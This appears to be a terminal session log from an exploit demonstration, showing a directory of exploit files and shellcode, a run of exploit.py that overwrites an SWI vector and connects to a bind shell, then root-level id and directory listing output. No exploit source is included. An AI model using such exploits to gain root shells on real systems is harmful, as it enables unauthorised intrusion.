 [acez@pondicherry:exploit]> ls
exploit.py  Makefile  sc.bin  shellcode.asm  shellcode.o
[acez@pondicherry:exploit]> ./exploit.py
WARNING: No route found for IPv6 destination :: (no default route?)
[+] Storing shellcode
[+] Overwriting SWI Vector
[+] Connecting to bind shell
id
uid=0(root) gid=0(root) groups=0(root)
ls
bin
boot
dev
etc
home
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var